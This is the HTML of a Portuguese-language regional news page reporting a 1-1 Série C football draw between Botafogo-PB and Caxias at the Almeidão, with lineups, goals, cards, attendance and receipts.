    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://paraiba21.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://paraiba21.com.br/">
                <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
                <span class="td-visual-hidden">Paraiba 21</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_5">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center>
</br>
</div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-34953" class="post-34953 post type-post status-publish format-standard has-post-thumbnail category-destaque category-paraiba" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-29T08:56:51-03:00" >29/04/2024</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg" data-caption=""><img width="696" height="494" class="entry-thumb td-modal-image" src="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-696x494.jpg" srcset="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-696x494.jpg 696w, https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-300x213.jpg 300w, https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-150x106.jpg 150w, https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-768x545.jpg 768w, https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-592x420.jpg 592w, https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a-100x70.jpg 100w, https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg 1023w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_5">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><center>
<a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER-728X90-1-1.jpg"
<a/>
</center>
</br>
<center>
<a href="https://www.camaracg.pb.gov.br/" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center></div><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/"><div class='the_champ_sharing_title' style="font-weight:bold" >Compartilhe as últimas notícias do Brasil!</div><div class="the_champ_sharing_ul"><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Botafogo-PB%20e%20Caxias%20ficam%20no%20empate%20em%201%20a%201%20no%20Almeid%C3%A3o https%3A%2F%2Fparaiba21.com.br%2F2024%2F04%2Fbotafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fparaiba21.com.br%2F2024%2F04%2Fbotafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Botafogo-PB%20e%20Caxias%20ficam%20no%20empate%20em%201%20a%201%20no%20Almeid%C3%A3o&url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F04%2Fbotafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F04%2Fbotafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div><div style='clear:both'></div><p>Em noite de muita chuva em João Pessoa, Botafogo e Caxias-RS empataram em 1 a 1, no Estádio Almeidão, em jogo válido pela 2ª rodada da Série C do Campeonato Brasileiro. Com o resultado, o Belo chegou aos quatro pontos e segue no G-8 da competição nacional.</p>
<p>O próximo compromisso do Botafogo será novamente diante do seu torcedor. No próximo domingo (5), o Alvinegro da Estrela Vermelha recebe o Remo, às 16h30, no Almeidão.</p>
<p>O jogo</p>
<p>O Botafogo iniciou bem a partida. Com maior domínio de posse de bola, o Belo chegou com perigo pela primeira vez aos 13 minutos. Pipico finalizou de fora da área e o goleiro Zé Carlos salvou, mandando para lateral.</p>
<p>Apesar do domínio, o Botafogo seguiu com dificuldade para furar a retranca adversária na primeira etapa. Outra boa chegada foi aos 34 minutos. Lenon apareceu bem na direita e cruzou na cabaça de Bruno Leite, que testou pra fora. Aos 41, Will Viana fez bom cruzamento para Edmundo, mas o camisa 28 mandou para fora.</p>
<p>Sem alterações, o Belo voltou do intervalo pressionando o adversário. Aos nove minutos, Pipico teve ótima oportunidade em cobrança de falta, mas mandou por cima do gol. Aos 24, em nova cobrança de falta, Dudu quase abriu o placar. O camisa 11 cobrou com muita qualidade no canto esquerdo e o goleiro Zé Carlos fez grande defesa, mandando para a escanteio.</p>
<p>Um minuto depois, o Caxias abriu o placar. Em cobrança de escanteio, Álvaro subiu mais alto que todo mundo e marcou. De tanto pressionar, o Belo chegou ao empate aos 31 minutos. Lenon cruzou com perfeição na cabeça de Dudu, que testou com estilo para fazer a festa da torcida no Almeidão.</p>
<p>Ficha do jogo: Botafogo 1 x 1 Caxias-RS</p>
<p>Gols: Álvaro (Caxias) e Dudu (Botafogo).</p>
<p>Botafogo: Dalton, Lenon, Reniê, Wendel Lomar e Evandro; Thallyson, Edmundo (Gama) e Bruno Leite (Warley Jr..); Will Viana (Dudu), Gabriel Lima (Joãozinho) e Pipico (Jô).</p>
<p>Caxias: Zé Carlos, Marcelo, Dirceu, Cézar Henrique e Duda Mandai (Mendes); Barba (Geilson), Pedro Cuiabá, Emerson Martins (Matheus Rocha) e Tomas Bastos (David Lustosa), Vitor Feijão (Galvan) e Álvaro.</p>
<p>Cartões amarelos: Dudu Mandai (Caxias), Emerson Martins (Caxias), Reniê (Botafogo), Barba (Caxias), Tomas Bastos (Caxias), Lenon (Botafogo) e Dudu (Botafogo).</p>
<p>Público: 1.728 torcedores.</p>
<p>Renda: R$ 21.800,00.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="paraiba21"><meta itemprop="url" content="https://paraiba21.com.br/author/paraiba21/"></span><meta itemprop="datePublished" content="2024-04-29T08:56:51-03:00"><meta itemprop="dateModified" content="2024-04-29T08:56:51-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg"></span><meta itemprop="name" content="Paraiba 21"></span><meta itemprop="headline " content="Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="726"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34953,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "15847";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2642";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">Últimas Notícias</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">Compartilhe as últimas notícias do Brasil!</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/apos-solicitacao-de-veneziano-ministro-paga-r-29-milhoes-a-pipeiros-e-garante-abastecimento-por-carros-pipa/"  rel="bookmark" class="td-image-wrap " title="Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/vi6a8650cb-c2f8-471f-8376-a8cdff5e53c0-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/apos-solicitacao-de-veneziano-ministro-paga-r-29-milhoes-a-pipeiros-e-garante-abastecimento-por-carros-pipa/"  rel="bookmark" title="Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa">Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/comissao-aprova-projeto-de-romero-rodrigues-que-assegura-em-lei-direitos-de-passageiros-em-atrasos-e-cancelamentos-de-voos/"  rel="bookmark" class="td-image-wrap " title="Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/rrimg20250201122409512-768x473-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/comissao-aprova-projeto-de-romero-rodrigues-que-assegura-em-lei-direitos-de-passageiros-em-atrasos-e-cancelamentos-de-voos/"  rel="bookmark" title="Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos">Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/novo-tempo-para-a-cultura-sesi-museu-digital-registra-maior-publico-de-sua-historia-em-2025/"  rel="bookmark" class="td-image-wrap " title="Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/acp4dbd2719-d20b-41b5-bc89-ab9ebc6e026e-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/novo-tempo-para-a-cultura-sesi-museu-digital-registra-maior-publico-de-sua-historia-em-2025/"  rel="bookmark" title="Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025">Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/destaque-correio-braziliense-publica-materia-citando-campina-grande-como-terceira-melhor-cidade-do-nordeste/"  rel="bookmark" class="td-image-wrap " title="DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste" ><img class="entry-thumb" src="[data-uri]" alt="" title="DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cgIMG-20241129-WA0019-1920x1440-11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/destaque-correio-braziliense-publica-materia-citando-campina-grande-como-terceira-melhor-cidade-do-nordeste/"  rel="bookmark" title="DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste">DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/inscricoes-para-o-crescer-2026-crescem-mais-de-150-e-reforcam-expectativa-de-publico-recorde/"  rel="bookmark" class="td-image-wrap " title="Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cccg065a7c43-a2d7-4106-b952-6569752df935-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/inscricoes-para-o-crescer-2026-crescem-mais-de-150-e-reforcam-expectativa-de-publico-recorde/"  rel="bookmark" title="Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde">Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/orelhoes-serao-extintos-em-todo-o-brasil-ate-o-fim-de-2028/"  rel="bookmark" class="td-image-wrap " title="Orelhões serão extintos em todo o Brasil até o fim de 2028" ><img class="entry-thumb" src="[data-uri]" alt="" title="Orelhões serão extintos em todo o Brasil até o fim de 2028" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/orelfotospublicas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/orelhoes-serao-extintos-em-todo-o-brasil-ate-o-fim-de-2028/"  rel="bookmark" title="Orelhões serão extintos em todo o Brasil até o fim de 2028">Orelhões serão extintos em todo o Brasil até o fim de 2028</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-3" class="td_block_template_5 widget media_image-3 widget_media_image"><a href="https://campinagrande.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png" class="image wp-image-55806  attachment-full size-full not-transparent" alt="" style="--dominant-color: #7f928c;max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png 300w, https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="7f928c" /></a></aside><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><a href="https://www.camaracg.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png" class="image wp-image-55830  attachment-full size-full not-transparent" alt="" style="--dominant-color: #b5beb2;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png 300w, https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="b5beb2" /></a></aside><aside id="media_image-4" class="td_block_template_5 widget media_image-4 widget_media_image"><a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg" class="image wp-image-55800  attachment-full size-full not-transparent" alt="" style="--dominant-color: #93856d;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg 300w, https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="93856d" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_5">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER_728X90-2-1.png"
<a/>
</center></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://paraiba21.com.br/"><img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt="" title=""  width="301" height="61"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971964f8f024
    -->

    	<div id="fb-root"></div>
	<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
